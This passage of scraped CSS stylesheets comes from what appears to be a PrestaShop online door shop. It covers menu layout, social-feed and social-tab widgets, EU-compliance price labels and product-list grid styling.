        .top_menu .is-megamenu .megamenu-row .baner3_1, .top_menu .is-megamenu .megamenu-row .baner3_2, .top_menu .stickUpHolder .is-megamenu .megamenu-row .baner3_1, .top_menu .stickUpHolder .is-megamenu .megamenu-row .baner3_2 {
          display: none; } }
  .top_menu .is-megamenu .megamenu-row-2, .top_menu .stickUpHolder .is-megamenu .megamenu-row-2 {
    margin: 30px -15px 0;
    padding-bottom: 18px !important; }
    .top_menu .is-megamenu .megamenu-row-2 .megamenu-col, .top_menu .stickUpHolder .is-megamenu .megamenu-row-2 .megamenu-col {
      padding: 0 15px; }
    .top_menu .is-megamenu .megamenu-row-2 img, .top_menu .stickUpHolder .is-megamenu .megamenu-row-2 img {
      width: 100%;
      -moz-transition: all 0.3s ease;
      -o-transition: all 0.3s ease;
      -webkit-transition: all 0.3s ease;
      transition: all 0.3s ease; }
    .top_menu .is-megamenu .megamenu-row-2 a, .top_menu .stickUpHolder .is-megamenu .megamenu-row-2 a {
      background: #000;
      padding: 0;
      margin: 0 !important; }
      .top_menu .is-megamenu .megamenu-row-2 a:after, .top_menu .stickUpHolder .is-megamenu .megamenu-row-2 a:after {
        display: none; }
      .top_menu .is-megamenu .megamenu-row-2 a:hover img, .top_menu .stickUpHolder .is-megamenu .megamenu-row-2 a:hover img {
        opacity: 0.9; }
    @media (max-width: 767px) {
      .top_menu .is-megamenu .megamenu-row-2, .top_menu .stickUpHolder .is-megamenu .megamenu-row-2 {
        display: none; } }
.top_menu .menu-title, .top_menu .stickUpHolder .menu-title {
  position: relative;
  background: #245564;
  padding: 15px 21px;
  font: 500 20px/24px "Lato", sans-serif;
  color: #fff;
  text-transform: uppercase;
  cursor: pointer; }
  .top_menu .menu-title:hover, .top_menu .stickUpHolder .menu-title:hover {
    background: #303030; }
  .top_menu .menu-title:after, .top_menu .stickUpHolder .menu-title:after {
    position: absolute;
    content: "\f067";
    font-family: 'FontAwesome';
    height: 30px;
    width: 30px;
    font-size: 26px;
    top: 16px;
    right: 13px;
    cursor: pointer;
    z-index: 1; }
  .top_menu .menu-title.active:after, .top_menu .stickUpHolder .menu-title.active:after {
    content: "\f068"; }
  @media only screen and (min-width: 768px) {
    .top_menu .menu-title, .top_menu .stickUpHolder .menu-title {
      display: none; } }
.top_menu .menu-mobile-grover:before, .top_menu .stickUpHolder .menu-mobile-grover:before {
  position: absolute;
  content: "\f067";
  font-family: 'FontAwesome';
  height: 30px;
  width: 30px;
  font-size: 25px;
  top: 16px;
  right: 13px;
  cursor: pointer;
  z-index: 1;
  color: #444; }
  @media only screen and (min-width: 768px) {
    .top_menu .menu-mobile-grover:before, .top_menu .stickUpHolder .menu-mobile-grover:before {
      display: none; } }
.top_menu .menu-mobile-grover.active:before, .top_menu .stickUpHolder .menu-mobile-grover.active:before {
  content: "\f068"; }
@media only screen and (max-width: 767px) {
  .top_menu .is-simplemenu li, .top_menu .stickUpHolder .is-simplemenu li {
    border-top: 1px solid #ccc; }
    .top_menu .is-simplemenu li .menu-mobile-grover:before, .top_menu .stickUpHolder .is-simplemenu li .menu-mobile-grover:before {
      top: 8px;
      right: 0;
      font-size: 18px; }
    .top_menu .is-simplemenu li a, .top_menu .stickUpHolder .is-simplemenu li a {
      display: block;
      font-size: 14px;
      padding: 8px 10px; }
    .top_menu .is-simplemenu li li a, .top_menu .stickUpHolder .is-simplemenu li li a {
      padding-left: 20px; }
    .top_menu .is-simplemenu li li li a, .top_menu .stickUpHolder .is-simplemenu li li li a {
      padding-left: 30px; }
    .top_menu .is-simplemenu li li li li a, .top_menu .stickUpHolder .is-simplemenu li li li li a {
      padding-left: 40px; }
  .top_menu li.simple ul, .top_menu .stickUpHolder li.simple ul {
    display: none; }
  .top_menu .megamenu-col.col-sm-3, .top_menu .stickUpHolder .megamenu-col.col-sm-3 {
    float: left;
    width: 50%; }
    .top_menu .megamenu-col.col-sm-3.first-in-line-sm, .top_menu .stickUpHolder .megamenu-col.col-sm-3.first-in-line-sm {
      clear: left; } }
@media only screen and (max-width: 480px) {
  .top_menu .megamenu-col.col-sm-3, .top_menu .stickUpHolder .megamenu-col.col-sm-3 {
    width: 100%; } }

.red {
  background: #f00; }

/**** Left/Right column menu ****/
.left_column_menu .block_content li, .right_column_menu .block_content li {
  position: relative; }
.left_column_menu .block_content li.simple ul, .right_column_menu .block_content li.simple ul {
  display: none; }
  @media only screen and (min-width: 768px) {
    .left_column_menu .block_content li.simple ul, .right_column_menu .block_content li.simple ul {
      position: absolute;
      top: -1px;
      width: 200px;
      border: 1px solid #ccc;
      background: #fff;
      z-index: 999; } }
  @media only screen and (max-width: 767px) {
    .left_column_menu .block_content li.simple ul li, .right_column_menu .block_content li.simple ul li {
      border-top: 1px solid #ccc;
      position: relative; }
      .left_column_menu .block_content li.simple ul li a, .right_column_menu .block_content li.simple ul li a {
        display: block;
        padding: 10px 0 10px 15px;
        position: relative; }
      .left_column_menu .block_content li.simple ul li li a, .right_column_menu .block_content li.simple ul li li a {
        padding-left: 25px; } }
.left_column_menu .block_content > ul > li, .right_column_menu .block_content > ul > li {
  border-top: 1px solid #ccc;
  position: relative; }
  .left_column_menu .block_content > ul > li > a, .right_column_menu .block_content > ul > li > a {
    display: block;
    padding: 10px 0;
    position: relative; }
  .left_column_menu .block_content > ul > li:first-child, .right_column_menu .block_content > ul > li:first-child {
    border: none; }
.left_column_menu .block_content span.menu_badge, .right_column_menu .block_content span.menu_badge {
  font-size: 10px;
  display: inline-block;
  background: #f00;
  color: #fff;
  padding: 1px 5px 2px 5px;
  line-height: 12px;
  border-radius: 3px;
  margin-left: 10px; }
.left_column_menu .block_content li.simple li a, .right_column_menu .block_content li.simple li a {
  padding: 4px 5px;
  display: block; }
.left_column_menu .block_content div.is-megamenu, .right_column_menu .block_content div.is-megamenu {
  display: none; }
  .left_column_menu .block_content div.is-megamenu ul, .right_column_menu .block_content div.is-megamenu ul {
    display: block !important;
    opacity: 1 !important; }
    .left_column_menu .block_content div.is-megamenu ul.content > li > a, .right_column_menu .block_content div.is-megamenu ul.content > li > a {
      font-weight: bold;
      text-transform: uppercase; }
    .left_column_menu .block_content div.is-megamenu ul.content > li li, .right_column_menu .block_content div.is-megamenu ul.content > li li {
      padding-left: 5px; }
  @media only screen and (min-width: 768px) {
    .left_column_menu .block_content div.is-megamenu, .right_column_menu .block_content div.is-megamenu {
      position: absolute;
      top: 0;
      width: 600px;
      padding: 15px;
      background: #fff;
      border: 1px solid #ccc;
      z-index: 999; } }
  @media only screen and (min-width: 481px) and (max-width: 767px) {
    .left_column_menu .block_content div.is-megamenu .megamenu-col.col-sm-3, .right_column_menu .block_content div.is-megamenu .megamenu-col.col-sm-3 {
      width: 50%;
      float: left; }
      .left_column_menu .block_content div.is-megamenu .megamenu-col.col-sm-3.first-in-line-sm, .right_column_menu .block_content div.is-megamenu .megamenu-col.col-sm-3.first-in-line-sm {
        clear: left; } }
.left_column_menu .block_content .menu-mobile-grover:after, .right_column_menu .block_content .menu-mobile-grover:after {
  position: absolute;
  right: 0;
  top: 12px;
  height: 15px;
  width: 15px;
  line-height: 15px;
  font-size: 15px;
  content: "\f067";
  font-family: 'FontAwesome';
  z-index: 1;
  cursor: pointer; }
.left_column_menu .block_content .menu-mobile-grover.active:after, .right_column_menu .block_content .menu-mobile-grover.active:after {
  content: "\f068"; }

.left_column_menu li.simple ul {
  right: -200px; }

.right_column_menu li.simple ul {
  left: -200px; }

.left_column_menu div.is-megamenu {
  right: -600px; }

.right_column_menu div.is-megamenu {
  left: -600px; }


--- FILE ---
content_type: text/css
request_url: http://doorstyle.pl/modules/tmsocialfeeds/css/hook.css
body_size: 4268
content:
#fb-root {
	display:none;
	visibility:hidden;	
}
.socialfeedblock > span, .socialfeedblock > iframe, .socialfeedblock > div {
	vertical-align:top;	
}

.instagram-widget {
	border:1px solid #c3c3c3;
	background:#f9f9f9;
	border-radius: 5px 5px 5px 5px;
	-webkit-border-radius: 5px 5px 5px 5px;
	-moz-border-radius: 5px 5px 5px 5px;
	overflow:hidden;
}
.instagram-widget a.title:link, .instagram-widget a.title:visited  {
	display:block;
	height:33px;
	background:#46729b url([data-uri]) repeat-x;
	text-decoration:none;
}
.instagram-widget .title .icon{
	display:block;
	float:left;
	width:25px;
	height:25px;
	margin:4px 10px 0 5px;
}
.instagram-widget .title .text {
	float:left;
	height:25px;
	overflow:hidden;
	margin:5px 0 0 0;
	color:#FFF;
	font-size:18px;
	white-space:nowrap;
}
.instagram-widget .data{
	text-align:left;
	margin:10px 0 0 10px;
	padding:0 0 5px 0;
	overflow:hidden;
}
.instagram-widget .data a {
	display:block;
	float:left;
	margin:0 5px 5px 0;
	width:79px;
	height:79px;
	overflow:hidden;
	border:2px solid #FFF;
	box-shadow: 0 1px 1px rgba(0,0,0,0.3);
	ling-height:0px;
}
.instagram-widget .data a img{
	width:79px;
}
.instagram-widget .data a:hover {
	filter: alpha(opacity=80);
	opacity: 0.8;
}
.instagram-widget .empty {
	text-align:center;
	margin:10px 0 10px 0;
}
@media only screen and (max-width:1199px) {
	.socialfeedblock.home .hook_home > div > div {
		max-width:270px;
		margin:0 auto;
		padding-bottom:10px;
	}
	.socialfeedblock.home .hook_home div.item_3 {
		clear:left;	
	}
}
.socialfeedblock.home {padding-bottom:20px; margin-bottom:0;}
.socialfeedblock.home h4 {
	margin:20px 0;
	text-align:center;
	border:none;
	padding:0;
	line-height:43px;
}
.socialfeedblock.home h4:after {display:none;}
.socialfeedblock.home .tmsocials_button {
	display:block;
	width:100%;
	background:#f6f6f6;
	border-bottom:3px solid #e9e9e9;
}
.socialfeedblock.home .tmsocials_button:after {	
	content:'\f107';
	font-family:'FontAwesome';
	padding-left:10px;
	font-size:22px;
}
.socialfeedblock.home .tmsocials_button.active:after {	
	content:'\f106';
}

.socialfeedblock .hook_right_column > div, .socialfeedblock .hook_left_column > div{
	padding-bottom:15px;
}

@media only screen and (max-width:768px) {
.facebook-socialfeed { margin-bottom:50px; }
}

--- FILE ---
content_type: text/css
request_url: http://doorstyle.pl/modules/advancedeucompliance/views/css/aeuc_front.css
body_size: 1752
content:
/**
 * 2007-2016 PrestaShop
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Open Software License (OSL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/osl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to http://www.prestashop.com for more information.
 *
 *  @author 	PrestaShop SA <contact@prestashop.com>
 *  @copyright  2007-2016 PrestaShop SA
 *  @license    http://opensource.org/licenses/osl-3.0.php  Open Software License (OSL 3.0)
 *  International Registered Trademark & Property of PrestaShop SA
 */

span.aeuc_from_label,
span.aeuc_before_label,
span.aeuc_tax_label,
div.aeuc_shipping_label,
div.aeuc_weight_label,
div.aeuc_delivery_label{
    color: #554f58;
    font-size: 12px;
}

span.aeuc_tax_label_shopping_cart {
    color: #554f58 !important;
    font-size: 12px !important;
}

span.aeuc_tax_label_blockcart {
    color: #fff !important;
}

div.aeuc_shipping_label {
    text-decoration: underline;
    background-color: white;
    display: inline-block;
    padding: 1px 5px;
}

.content_price > span {
	display:inline-block;
}

span.unvisible {
	display: none; 
}

p.payment_selected > a.payment_module_adv {
    border: 1px solid #55c65e;
    border-radius: 4px;
}

a.payment_module_adv {
    border: 1px solid #d6d4d4;
    border-radius: 4px;
}


--- FILE ---
content_type: text/css
request_url: http://doorstyle.pl/modules/jssocialtabs/css/gplight.css
body_size: 2518
content:
/* activity list */ul.gpaw-body{	font: 100% arial,sans-serif;	padding:0;	margin:0;	overflow:hidden;	position:relative;	background:#fbfbfb;}ul.gpaw-body li{	border-bottom:#ddd 1px solid;	margin:0 0 4px 0;	padding:4px;	list-style-type:none;	overflow:hidden;}ul.gpaw-body .thumb{	display:block;	float:right;	margin:0 0 5px 5px}ul.gpaw-body .thumb a{	text-decoration:none;	outline:none}ul.gpaw-body .thumb img{	border:#eee 1px solid}ul.gpaw-body .thumb a:hover img{	border:#ccc 1px solid}ul.gpaw-body .title a{	outline:none;	text-decoration:none;	color:#000;	background-color: none;}ul.gpaw-body .title a:hover {	color:#666}/* meta : date, plusones */ul.gpaw-body .meta {	color:#999999;	display:block;	font-size:95%;	margin:5px 0 0;	overflow:hidden;	clear:both}ul.gpaw-body .meta a, ul.gpaw-body .meta span{	display:block;	float:left;	padding:0 6px 0 0}ul.gpaw-body .meta a{	color:#999999;	text-decoration:none}ul.gpaw-body .meta a:hover{	color:#333;	text-decoration:none}ul.gpaw-body .plusones{	color:#3366CC;	font-style: italic}ul.gpaw-body .shares{	color:#3366CC}	/* Fade-out effect with transparent png  */ul.gpaw-body .fade{    background:url(http://googleplus-activity-widget.googlecode.com/svn/v1/fade.png) repeat-x left bottom;    background:expression("");    left: 0;    bottom: 0;    height: 50px;    position: absolute;    width: 100%;    z-index: 10}/* Profile */.gpaw-profile{	border-top:#eee 1px solid;	border-bottom: 1px solid #E5E5E5;	background:#f5f5f5;	padding:8px;	overflow:hidden}.gpaw-profile a.avatar{	display:block;	float:left;	text-decoration:none;	outline:none;	margin:0 10px 0 0}.gpaw-profile a.avatar img{	border:#eee 1px solid;	display:block}.gpaw-profile a.avatar:hover img{	border:#ccc 1px solid;	display:block}.gpaw-profile .name{	font-size:120%;	font-weight:bold;	overflow:hidden;	margin:0 0 8px 0}.gpaw-profile a.add{	display:inline-block;	text-decoration:none;	outline:none;	padding:4px 8px;	-webkit-border-radius:3px;	-moz-border-radius:3px;	background-color: #F5F5F5;    border: 1px solid rgba(0, 0, 0, 0.1);    color: #444444}.gpaw-profile a.add:hover{	background-color: #D14836;    border: 1px solid transparent;	color:#fff}a.gpaw-info{	border-top:#f0f0f0 1px solid;	border-bottom:#f0f0f0 1px solid;	background:#f4f4f4;	padding:3px;	text-align:right;	font-size:80%;	text-decoration:none;	color:#999;	display:none}a.gpaw-info:hover{	color:#333}

--- FILE ---
content_type: text/css
request_url: http://doorstyle.pl/modules/jssocialtabs/css/style2.css
body_size: 4142
content:
/**
 * JS Social Tabs Slider
 * @license    GNU/GPL http://www.gnu.org/copyleft/gpl.html
 * @link       http://facebooklikebox.net
 */

@media print {
	#social_slider {display: none; }
}

#social_slider {
	position: relative;
}

#likebox_1 {
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	border:5px solid #3b5998;
	background-color: #fff;
	position: fixed;
	z-index: 10009;
}

#likebox_1_1 {
	overflow: hidden;
	text-align: right;
}

#likebox_1 img {
	position: absolute; 
	cursor: pointer;
	border: 0;
}

#likebox_1 iframe {
	border:0px;
	overflow: hidden; 
	position: absolute;
	width:100%;
	height: 100%;
}

#polecam_1 {
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	border:5px solid #19bfe5;
	background-color: #19bfe5;
	position: fixed;
	z-index: 10008;
}

#polecam_1_1 {
	overflow: hidden;
}

#polecamy_img {
	position: absolute;
	border: 0;
	cursor: pointer;
}

#google_1 {
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	background-color: #ffffff;
	position: fixed;
	display:block;
	z-index: 10007;
}

#google_1_1 {
	overflow: hidden;
}

#google_img {
	position: absolute; 
	border: 0;
	cursor: pointer;
}

#youtube_1 {
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	background-color: #fff;
	position: fixed;
	display:block;
	z-index: 10006;
}

#youtube_1_1 {
	overflow: hidden;
}

#youtube_1 img {
	position: absolute; 
	overflow: hidden;
	cursor: pointer;
}
			
#linkedin_1 {
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	background-color: #006699;
	position: fixed;
	display:block;
	z-index: 10004;
}

#linkedin_1_1 {
	overflow: hidden;
}

#linkedin_img {
	position: absolute; 
	border: none;
	cursor: pointer;
}

#pinterest_1 {
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	border: 5px solid #d73037;
	background-color: #f4f2f3;
	position: fixed;
	display:block;
	z-index: 10005;
}

#pinterest_1_1 {
	overflow: hidden;
}

#pinterest_img {
	position: absolute; 
	border: none;
	cursor: pointer;
	background: transparent;
}

#vimeo_1 {
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	background-color: #006699;
	position: fixed;
	display:block;
	z-index: 10003;
}

#vimeo_1_1 {
	overflow: hidden;
}

#vimeo_img {
	position: absolute; 
	border: none;
	cursor: pointer;
}

#instagram_1 {
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	position: fixed;
	background-color: #FFFFFF;
	display:block;
	z-index: 10001;
}

#instagram_1_1 {
	overflow: hidden;
}

#instagram_img {
	position: absolute; 
	border: none;
	cursor: pointer;
}

.rssFeed a {
color: #444;
text-decoration: none;
        text-display: none;
}
.rssBody ul {
list-style: none;
}
.rssBody ul, .rssRow, .rssRow h4, .rssRow p {
margin: 0;
padding: 0;
}

.rssBody li {
        position: relative;
        color: transparent;
        width: 100px;
        height: 100px;
        overflow: hidden;
        padding: 6px;
        float: left;
        z-index: 1;
        border-top: none !important;
}


.rssBody li:hover {
font-size: 1px;
overflow: visible;
z-index: 1000;
-ms-transform: translate(-60px,-10px);
-webkit-transform: translate(-60px,-10px);
-o-transform: translate(-60px,-10px);
-moz-transform: translate(-60px,-10px);
transform: translate(-60px, -10px);
}


.rssRow {
padding: 3px;
}
.rssRow h4 {
display: none;
}
.rssRow div {
color: #666;
margin: 0.2em 0 0.4em 0;
}

#contactus_1 {
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	border: 5px solid #E5E4D7;
	background-color: #FFF;
	position: fixed;
	display:block;
	z-index: 10002;
}

#contactus_1_1 {
	overflow: hidden;
}

#contact_img {
	position: absolute; 
	border: none;
	cursor: pointer;
}





.loader { padding: 0 10px; }



acronym { border-bottom:1px dotted #ccc; }

--- FILE ---
content_type: text/css
request_url: http://doorstyle.pl/themes/theme1263/css/product_list.css
body_size: 16963
content:
/*******************************************************
Product list Styles
********************************************************/
ul.product_list .availability span {
  display: inline-block;
  color: white;
  font-weight: bold;
  padding: 3px 8px 4px 8px;
  margin-bottom: 20px;  display:none}
ul.product_list .color-list-container {
  margin-bottom: 12px; }
  ul.product_list .color-list-container ul li {
    display: inline-block;
    border: 1px solid #d6d4d4; }
    ul.product_list .color-list-container ul li a {
      display: block;
      width: 23px;
      height: 23px;
      margin: 1px; }
ul.product_list .product-image-container {
  overflow: hidden;
  text-align: center;
  position: relative; }
  ul.product_list .product-image-container .product_img_link {
    display: block;
    position: relative;
    border: 1px solid #b0b0b0; }
  ul.product_list .product-image-container img {
    margin: 0 auto; }
  ul.product_list .product-image-container .quick-view {
    font: 700 13px/18px "Lato", sans-serif;
    color: #fff;
    position: absolute;
    left: 50%;
    bottom: -150px;
    margin: -21px 0 0 -53px;
    padding: 7px 5px 8px;
    width: 107px;
    background: none;
    text-align: center;
    z-index: 1;
    display: block;
    opacity: 0; }
    ul.product_list .product-image-container .quick-view:after {
      -moz-transition: all 0.3s ease;
      -o-transition: all 0.3s ease;
      -webkit-transition: all 0.3s ease;
      transition: all 0.3s ease;
      content: "";
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background: #ff981c;
      opacity: 0.8;
      z-index: -1; }
    ul.product_list .product-image-container .quick-view:hover:after {
      opacity: 0.92; }
    @media (max-width: 1199px) {
      ul.product_list .product-image-container .quick-view {
        display: none; } }
ul.product_list .product-desc {
  font: 300 13px/21px "Lato", sans-serif; }
ul.product_list .comments_note {
  text-align: center;
  overflow: hidden;
  padding-bottom: 10px;
  line-height: 17px; }
  ul.product_list .comments_note .nb-comments {
    overflow: hidden;
    font-style: italic;
    display: inline-block;
    display: none; }
ul.product_list .functional-buttons div a,
ul.product_list .functional-buttons div label {
  font-weight: bold;
  color: #fd7201;
  cursor: pointer; }
  @media (max-width: 1199px) and (min-width: 768px) {
    ul.product_list .functional-buttons div a,
    ul.product_list .functional-buttons div label {
      font-weight: 500; } }
  ul.product_list .functional-buttons div a:hover,
  ul.product_list .functional-buttons div label:hover {
    color: #000; }
ul.product_list .functional-buttons div.wishlist a:before {
  display: inline-block;
  font-family: "FontAwesome";
  content: "\f004";
  margin-right: 3px;
  min-width: 13px;
  text-align: left; }
ul.product_list .functional-buttons div.compare a:before {
  content: "\f021";
  display: inline-block;
  font-family: "FontAwesome";
  margin-right: 3px;
  min-width: 17px;
  text-align: left; }
ul.product_list .functional-buttons div.compare a.checked:before {
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg); }
@media (min-width: 1200px) {
  ul.product_list > li:hover .product-container .product-image-container .quick-view {
    -moz-transition: all 0.25s ease 0.15s;
    -o-transition: all 0.25s ease 0.15s;
    -webkit-transition: all 0.25s ease;
    -webkit-transition-delay: 0.15s;
    transition: all 0.25s ease 0.15s;
    bottom: 0;
    opacity: 1; } }

/*******************************************************
Product list(Grid) Styles 
********************************************************/
ul.product_list.grid {
  margin-top: 10px; }
  ul.product_list.grid > li {
    padding-top: 15px;
    padding-bottom: 20px;
    text-align: center; }
    @media (min-width: 480px) and (max-width: 767px) {
      ul.product_list.grid > li {
        width: 50%;
        float: left; } }
    ul.product_list.grid > li .product-container {

      padding: 0;
      position: relative; }
      ul.product_list.grid > li .product-container .product-image-container {
        position: relative;
        margin-bottom: 15px; }
        ul.product_list.grid > li .product-container .product-image-container .product_img_link {
          display: block; }
          @media (max-width: 767px) {
            ul.product_list.grid > li .product-container .product-image-container .product_img_link img {
              margin-left: auto;
              margin-right: auto; } }
      ul.product_list.grid > li .product-container h5 {
        padding: 0;
        margin: 0; }
        ul.product_list.grid > li .product-container h5 a span.list-name {
          display: none; }
      ul.product_list.grid > li .product-container .comments_note {
        text-align: center;
        padding: 0; }
        ul.product_list.grid > li .product-container .comments_note .star_content {
          position: absolute;
          display: inline-block;
          top: -21px;
          left: 50%;
          -moz-transform: translateX(-50%);
          -ms-transform: translateX(-50%);
          -webkit-transform: translateX(-50%);
          transform: translateX(-50%); }
      ul.product_list.grid > li .product-container .new-box,
      ul.product_list.grid > li .product-container .sale-box {
        position: static;
        z-index: 1; }

      ul.product_list.grid > li .product-container .new-label {
        position: static;
        display: inline-block;
        margin: 0 15px 14px;
        background: none;
        text-transform: uppercase;
  color:#3399FF; 
font:800 11px/11px "Lato", sans-serif !important;
  padding:5px  }
        ul.product_list.grid > li .product-container .sale-label {
        position: static;
        display: inline-block;
        margin: 0 15px 14px;
        background: none;
        text-transform: uppercase;
  color:#FF2525; 
 font:800 11px/11px "Lato", sans-serif !important;
  padding:5px  }
        @media (max-width: 1199px) and (min-width: 768px) {
          ul.product_list.grid > li .product-container .sale-label,
          ul.product_list.grid > li .product-container .new-label {
            font-size: 13px;
            line-height: 18px;
            margin: 0 7px 12px;
            text-transform: none; } }
        @media (max-width: 767px) {
          ul.product_list.grid > li .product-container .sale-label,
          ul.product_list.grid > li .product-container .new-label {
            font-size: 14px;
            line-height: 19px;
            margin: 0 5px 12px; } }
      ul.product_list.grid > li .product-container .product-desc {
        margin-bottom: 15px; }
        ul.product_list.grid > li .product-container .product-desc span.list-desc {
          display: none; }
      ul.product_list.grid > li .product-container .content_price {
        padding-bottom: 1px;
        line-height: 17px; }
      ul.product_list.grid > li .product-container .old-price,
      ul.product_list.grid > li .product-container .price {
        display: inline-block; }
      ul.product_list.grid > li .product-container .product-flags {
        display: none; }
      ul.product_list.grid > li .product-container .old-price {
        margin-right: 5px; }
      ul.product_list.grid > li .product-container .button-container {
        margin-bottom: 14px; }
        ul.product_list.grid > li .product-container .button-container .lnk_view {
          display: none; }
      ul.product_list.grid > li .product-container .left-block .label-item {
        min-height: 36px; }
      ul.product_list.grid > li .product-container .right-block {
        padding-left: 10px;
        padding-right: 10px; }
      ul.product_list.grid > li .product-container .functional-buttons {
        padding: 0;
        position: absolute;
        top: 36px;
        left: 50%;
        -moz-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        -webkit-transform: translateX(-50%);
        transform: translateX(-50%);
        text-align: center;
        z-index: 1; }
        ul.product_list.grid > li .product-container .functional-buttons div {
          float: left;
          padding: 0;
          width: 50%; }
          ul.product_list.grid > li .product-container .functional-buttons div a {
            display: block;
            font-size: 15px;
            background: #4bac52;
            color: #fff;
            width: 29px;
            height: 33px;
            line-height: 33px;
            padding-left: 3px;
			                opacity: 0.7; }
            ul.product_list.grid > li .product-container .functional-buttons div a span {
              font-size: 12px;
              line-height: 15px;
              background: #4bac52;
			  width:150px;
              position: absolute;
              padding: 14px 10px;
              opacity: 0;
              bottom: 0;
              left: 0;
              z-index: -1;
			  display:none }
              ul.product_list.grid > li .product-container .functional-buttons div a span:hover {
                opacity: 1 !important; }
              @media (max-width: 991px) {
                ul.product_list.grid > li .product-container .functional-buttons div a span {
                  display: none; } }
            ul.product_list.grid > li .product-container .functional-buttons div a:hover {
              background: #000; }
              ul.product_list.grid > li .product-container .functional-buttons div a:hover span {
                -moz-transition: opacity 0.35s ease-in, bottom 0.25s ease-in;
                -o-transition: opacity 0.35s ease-in, bottom 0.25s ease-in;
                -webkit-transition: opacity 0.35s ease-in, bottom 0.25s ease-in;
                transition: opacity 0.35s ease-in, bottom 0.25s ease-in;
                opacity: 0.9;
                bottom: 34px;
				margin-left:-50px }
          ul.product_list.grid > li .product-container .functional-buttons div + div a {
            background: #fd7201; }
            ul.product_list.grid > li .product-container .functional-buttons div + div a span {
              background: #fd7201;
              right: 0; }
    @media (min-width: 992px) {
      ul.product_list.grid > li.first-in-line {
        clear: left; } }
    @media (min-width: 480px) and (max-width: 991px) {
      ul.product_list.grid > li.first-item-of-tablet-line {
        clear: left; } }

@media (max-width: 1199px) and (min-width: 768px) {
  .lang_ru ul.product_list.grid > li .product-container .sale-label,
  .lang_ru ul.product_list.grid > li .product-container .new-label,
  .lang_fr ul.product_list.grid > li .product-container .sale-label,
  .lang_fr ul.product_list.grid > li .product-container .new-label {
    font-size: 13px;
    line-height: 18px;
    margin: 0 7px 12px;
    text-transform: none; } }
@media (max-width: 767px) {
  .lang_ru ul.product_list.grid > li .product-container .sale-label,
  .lang_ru ul.product_list.grid > li .product-container .new-label,
  .lang_fr ul.product_list.grid > li .product-container .sale-label,
  .lang_fr ul.product_list.grid > li .product-container .new-label {
    font-size: 12px;
    line-height: 17px;
    margin: 0 2px 12px;
    text-transform: none; } }

/*******************************************************
Product list(List) Styles 
********************************************************/
@media (max-width: 479px) {
  ul.product_list.list > li .left-block {
    width: 100%; } }
ul.product_list.list > li .product-container {
  border-top: 1px solid #d6d4d4;
  padding: 30px 0 30px; }
ul.product_list.list > li .product-image-container .product_img_link {
  display: block;
  position: relative; }
ul.product_list.list > li .product-image-container .content_price {
  display: none !important; }
ul.product_list.list > li .product-flags {
  color: black;
  margin: 5px 0 10px 0; }
  @media (min-width: 480px) {
    ul.product_list.list > li .product-flags {
      margin-top: -5px; } }
  ul.product_list.list > li .product-flags .discount {
    color: #f13340; }
ul.product_list.list > li h5 {
  padding-bottom: 8px; }
  ul.product_list.list > li h5 a span.grid-name {
    display: none; }
ul.product_list.list > li .product-desc {
  margin-bottom: 15px; }
  ul.product_list.list > li .product-desc span.grid-desc {
    display: none; }
ul.product_list.list > li .new-box {
  left: 15px; }
ul.product_list.list > li .sale-box {
  right: 15px; }
@media (max-width: 479px) {
  ul.product_list.list > li .center-block {
    width: 100%; } }
ul.product_list.list > li .center-block .comments_note {
  margin-bottom: 12px; }
  @media only screen and (min-width: 480px) {
    ul.product_list.list > li .center-block .comments_note {
      text-align: left; } }
  ul.product_list.list > li .center-block .comments_note .star_content {
    display: inline-block; }
@media (min-width: 992px) {
  ul.product_list.list > li .right-block .right-block-content {
    margin: 0;
    border-left: 1px solid #d6d4d4;
    padding-left: 15px;
    padding-bottom: 16px; } }
@media (max-width: 991px) {
  ul.product_list.list > li .right-block .right-block-content {
    padding-top: 20px; } }
@media (max-width: 479px) {
  ul.product_list.list > li .right-block .right-block-content {
    padding-top: 5px; } }
ul.product_list.list > li .right-block .right-block-content .content_price {
  padding-bottom: 10px; }
  @media (max-width: 991px) {
    ul.product_list.list > li .right-block .right-block-content .content_price {
      padding-top: 13px;
      padding-bottom: 15px; } }
  @media (max-width: 479px) {
    ul.product_list.list > li .right-block .right-block-content .content_price {
      padding-top: 0;
      width: 100%; } }
  ul.product_list.list > li .right-block .right-block-content .content_price .price {
    display: inline-block;
    margin-top: -4px;
    margin-bottom: 14px; }
    ul.product_list.list > li .right-block .right-block-content .content_price .price.old-price {
      margin-right: 8px; }
ul.product_list.list > li .right-block .right-block-content .button-container {
  overflow: hidden;
  padding-bottom: 20px; }
  @media (max-width: 479px) {
    ul.product_list.list > li .right-block .right-block-content .button-container {
      width: 100%; } }
  ul.product_list.list > li .right-block .right-block-content .button-container .btn {
    margin-bottom: 10px; }
    @media (min-width: 992px) {
      ul.product_list.list > li .right-block .right-block-content .button-container .btn {
        float: left;
        clear: both; } }
ul.product_list.list > li .right-block .right-block-content .functional-buttons {
  overflow: hidden; }
  @media (max-width: 991px) {
    ul.product_list.list > li .right-block .right-block-content .functional-buttons {
      clear: both; }
      ul.product_list.list > li .right-block .right-block-content .functional-buttons > div {
        float: left;
        padding-top: 0 !important;
        padding-right: 20px; } }
  @media (max-width: 767px) {
    ul.product_list.list > li .right-block .right-block-content .functional-buttons > div {
